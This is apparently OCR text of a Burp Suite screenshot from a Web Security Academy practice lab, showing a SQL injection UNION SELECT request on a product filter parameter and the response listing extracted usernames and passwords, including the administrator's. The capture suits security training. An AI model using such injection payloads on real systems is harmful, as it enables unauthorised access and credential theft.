 Send
Cancel
Explore request in Burp AT
Target: https://0ac9004f04b0253f806
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Tech+gifts' UNION
SELECT username_qolwnm, password_kzgxme from users_ypbwpv-- H
TTP/2
2 Host:
0ac9004f04b0253f806da301000e0023.web-security-academy.net
3 Cookie: session=6fCBHMdVv3foynq6HHrjrRwaNbsS0Xgq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac9004f04b0253f806da301000e0023.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Toys & Games
</a>
70 </section>
71 <table class="is-table-longdescription">
72 <tbody>
73 <tr>
74 <th>
wiener
</th>
75 <td>
5s7jfnlrjhd2qymgt4s8
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
lldwolq4upyv9wlg4mek
</td>
80 </tr>
81 <tr>
82 <th>
carlos
</th>
83 <td>
w9zm79dozfzp327clodg
</td>
84 </tr>
85 <tr>
Search
0 highlights
administrator
1 match
Done